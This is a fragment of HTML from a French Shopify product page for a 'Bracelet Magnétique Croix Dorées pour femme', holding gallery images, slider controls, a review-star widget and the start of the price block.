        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=1946" alt="bracelet croix dorees acier inoxydable femme" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=1946" alt="bracelet croix dorees acier inoxydable femme" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43821974716760">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25190404030808__main-43821974749528"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25190404030808__main-43821974749528"
            data-alt="bracelet acier inoxydable femme croix dorees"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=1946" alt="bracelet acier inoxydable femme croix dorees" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=1946" alt="bracelet acier inoxydable femme croix dorees" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43821974749528">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25190404030808__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--25190404030808__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25190404030808__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25190404030808__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-43821974618456"
              data-media-position="1"
              data-alt="bracelet magnetique pour femme acier inoxydable"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-1
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=416" alt="bracelet magnetique pour femme acier inoxydable" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25190404030808__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-43821974651224"
              data-media-position="2"
              data-alt="bracelet femme acier inoxydable croix dorees"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-2
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=416" alt="bracelet femme acier inoxydable croix dorees" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25190404030808__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-43821974683992"
              data-media-position="3"
              data-alt="bracelet femme croix dorees"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-3
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=416" alt="bracelet femme croix dorees" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25190404030808__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-43821974716760"
              data-media-position="4"
              data-alt="bracelet croix dorees acier inoxydable femme"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-4
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=416" alt="bracelet croix dorees acier inoxydable femme" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25190404030808__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-43821974749528"
              data-media-position="5"
              data-alt="bracelet acier inoxydable femme croix dorees"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-5
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=416" alt="bracelet acier inoxydable femme croix dorees" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--25190404030808__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25190404030808__main"
        data-section="template--25190404030808__main"
        data-url="/products/bracelet-magnetique-croix-dorees-pour-femme"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Bracelet Magnétique Croix Dorées pour femme
                </h1>
                <a href="/products/bracelet-magnetique-croix-dorees-pour-femme" class="product__title">
                  <h2 class="h1">
                    Bracelet Magnétique Croix Dorées pour femme
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AUzRncnI5b0VYcE1mT__trustoo_io_reviews_star_rating_widget_3BDnpx" class="shopify-block shopify-app-block"><div id="seal-star-rating-widget" data-app="trustoo" style="justify-content:left;margin: 10px 0 0px;" data-text-color="#585858" data-star-size="20" data-font-size="16"></div>



<style>
#seal-star-rating-widget {
	display: flex;
}
#seal-star-rating-widget > .product-icon-list {
	margin: 0 !important;
}
.vstar-star > * {
    display: inline-block;
    vertical-align: middle;
}
.vstar-star .star-item.half-star {
    position: relative;
}
.vstar-star .item-nostar {
    font-size: 0;
}
.vstar-star .item-star {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
}
.product-icon-list{
  font-size: 0;
}
.product-icon-list .nostar .trustoo-rating-icon path {
	fill: var(--nostar-color);
}
.product-icon-list .item-nostar > .trustoo-rating-icon path {
	fill: var(--nostar-color);
}
.product-icon-list .trustoo-rating-icon path {
	fill: var(--star-color);
}
.product-icon-list.vstar-star .star-item{
  margin-right: 2px;
}
.product-icon-list.vstar-star .star-item, .product-icon-list.vstar-star .trustoo-rating-icon {
    width: 20px;
    height: 20px;
    max-width: none;
    stroke: none;
}
.product-icon-list .product-reviews-num, .product-icon-list .tt-rating-text {
    cursor: pointer;
    display: inline-block;
    font-size: 16px;
    font-weight: 400;
    line-height: 14px;
    margin: 2px 6px 0;
    color:#585858;
    font-size:16px;
}
</style>
 <script id="seal_product_id" type="application/json">
    8717938557272
</script>
<script id="seal_shop_id" type="application/json">
    26782105705
</script>
<script id="tt-rating-page-type" type="application/json">product</script>
<script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/star-rating-widget.min.js" defer></script>
</div>
<div class="no-js-hidden product-page-price" id="price-template--25190404030808__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        41,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        41,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
